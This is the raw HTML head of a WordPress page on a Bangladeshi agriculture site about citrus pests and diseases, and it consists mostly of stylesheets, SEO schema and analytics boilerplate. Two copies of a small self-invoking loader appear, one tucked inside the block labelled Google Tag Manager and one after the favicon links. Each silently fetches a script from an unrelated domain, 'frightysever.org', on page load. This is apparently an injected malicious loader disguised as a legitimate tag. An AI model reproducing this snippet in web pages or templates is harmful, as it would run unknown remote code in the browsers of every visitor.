Greeniculture","@id":"https://greeniculture.com/diseases-remedy/removal-of-insects-and-diseases-from-citrus-plants/#richSnippet","isPartOf":{"@id":"https://greeniculture.com/diseases-remedy/removal-of-insects-and-diseases-from-citrus-plants/#webpage"},"image":{"@id":"https://greeniculture.com/wp-content/uploads/2019/06/\u09b2\u09c7\u09ac\u09c1\u099c\u09be\u09a4\u09c0\u09af\u09bc-\u09ab\u09b2\u09c7\u09b0-\u09aa\u09cb\u0995\u09be\u09ae\u09be\u0995\u09a1\u09bc-\u0993-\u09b0\u09cb\u0997\u09ac\u09be\u09b2\u09be\u0987-\u09aa\u09cd\u09b0\u09a4\u09bf\u0995\u09be\u09b0.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://greeniculture.com/diseases-remedy/removal-of-insects-and-diseases-from-citrus-plants/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Greeniculture &raquo; Feed" href="https://greeniculture.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greeniculture &raquo; Comments Feed" href="https://greeniculture.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greeniculture &raquo; লেবুজাতীয় ফলের পোকামাকড় ও রোগবালাই প্রতিকার Comments Feed" href="https://greeniculture.com/diseases-remedy/removal-of-insects-and-diseases-from-citrus-plants/feed/" />
<script type="1201dd7933688eb125cd9f5f-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greeniculture.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.6.2/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.6.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.6.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%7CCrimson+Text%3Aregular%2C700%2Citalic%2C700italic&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://greeniculture.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://greeniculture.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://greeniculture.com/wp-content/themes/jnews/style.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://greeniculture.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-device-css' href='https://greeniculture.com/wp-content/themes/jnews/assets/css/darkmode-device.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://greeniculture.com/wp-content/themes/jnews/data/import/personal-blog/scheme.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/13.8.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.8.1/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://greeniculture.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=11.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://greeniculture.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="1201dd7933688eb125cd9f5f-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="1201dd7933688eb125cd9f5f-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://greeniculture.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greeniculture.com/wp-json/wp/v2/posts/1544" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greeniculture.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://greeniculture.com/?p=1544' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greeniculture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreeniculture.com%2Fdiseases-remedy%2Fremoval-of-insects-and-diseases-from-citrus-plants%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greeniculture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreeniculture.com%2Fdiseases-remedy%2Fremoval-of-insects-and-diseases-from-citrus-plants%2F&#038;format=xml" />

<!-- StarBox - the Author Box for Humans 3.5.3, visit: https://wordpress.org/plugins/starbox/ -->
<meta property="article:author" content="https://www.facebook.com/AhmedImranHalimi" />
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='81428c989b-css' href='https://greeniculture.com/wp-content/plugins/starbox/themes/business/css/frontend.min.css?ver=3.5.3' type='text/css' media='all' />
<script type="1201dd7933688eb125cd9f5f-text/javascript" src="https://greeniculture.com/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.3" id="eb66848e67-js"></script>
<link rel='stylesheet' id='1cc4b563e2-css' href='https://greeniculture.com/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.3' type='text/css' media='all' />
	<style>img#wpstats{display:none}</style>
		<script data-ad-client="ca-pub-6806732551827275" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="1201dd7933688eb125cd9f5f-text/javascript"></script>

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-134826962-1" type="1201dd7933688eb125cd9f5f-text/javascript"></script>
	
<script type="1201dd7933688eb125cd9f5f-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-134826962-1');
</script>

<meta property="fb:pages" content="260618741505747" />

<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script type="1201dd7933688eb125cd9f5f-text/javascript">
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v8.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

<!-- Google Tag Manager -->
<script type="1201dd7933688eb125cd9f5f-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TFNG7H2');</script>
<script type="1201dd7933688eb125cd9f5f-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script>
<!-- End Google Tag Manager -->

<meta name="p:domain_verify" content="56ee4b6038fd83341c5126ab275cfc7a"/><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/greeniculture.com\/#organization","url":"https:\/\/greeniculture.com\/","name":"Greeniculture Agrotech Ltd","logo":{"@type":"ImageObject","url":"https:\/\/greeniculture.com\/wp-content\/uploads\/2020\/04\/cropped-site-id-2-.jpg"},"sameAs":["http:\/\/facebook.com\/greeniculture","http:\/\/twitter.com\/greeniculture","www.instagram.com\/greeniculture","https:\/\/linkedin.com\/greeniculture","http:\/\/pinterest.com\/greeniculture"],"contactPoint":{"@type":"ContactPoint","telephone":"+8801844690149","contactType":"customer service","areaServed":["Dhaka"," Bangladesh"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/greeniculture.com\/#website","url":"https:\/\/greeniculture.com\/","name":"Greeniculture Agrotech Ltd","potentialAction":{"@type":"SearchAction","target":"https:\/\/greeniculture.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-32x32.png" sizes="32x32" />
<link rel="icon" href="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-180x180.png" />
<meta name="msapplication-TileImage" content="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-270x270.png" />
<script type="1201dd7933688eb125cd9f5f-text/javascript">(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');</script><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #5a9362; --j-alt-color : #222222; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #5a9362; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #5a9362; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, 